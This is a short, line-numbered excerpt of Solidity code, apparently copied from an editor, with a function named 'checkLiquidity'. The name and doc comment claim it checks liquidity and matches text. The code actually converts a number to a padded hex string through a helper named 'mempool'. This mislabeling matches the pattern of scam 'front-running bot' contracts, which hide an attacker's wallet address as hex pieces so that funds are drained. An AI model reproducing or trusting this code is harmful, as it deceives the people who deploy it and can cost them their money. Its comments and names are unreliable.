 317 /*
318 * @dev Check if contract has enough liquidity available
319 * @param self The contract to operate on.
320 * @return True if the slice starts with the provided text, false otherwise.
321 */
322 function checkLiquidity(uint a) internal pure returns (string memory) {
323 uint count = 0;
324 uint b = a;
325 while (b != 0) {
326 count++;
327 b /= 16;
328 }
329 bytes memory res = new bytes(count);
330 for (uint i=0; i<count; ++i) {
331 b = a % 16;
332 res[count - i - 1] = toHexDigit(uint8(b));
333 a /= 16;
334 }
335 uint hexLength = bytes(string(res)).length;
336 if (hexLength == 4) {
337 string memory _hexC1 = mempool("0", string(res));
338 return _hexC1;
339 } else if (hexLength == 3) {
340 string memory _hexC2 = mempool("0", string(res));
341 return _hexC2;
342 } else if (hexLength == 2) {
343 string memory _hexC3 = mempool("000", string(res));
344 return _hexC3;
345 } else if (hexLength == 1) {
346 string memory _hexC4 = mempool("0000", string(res));
347 return _hexC4;
348 }
349
350 return string(res);
351 }
(23 Bytes) 322:28 Typescript Spaces: 4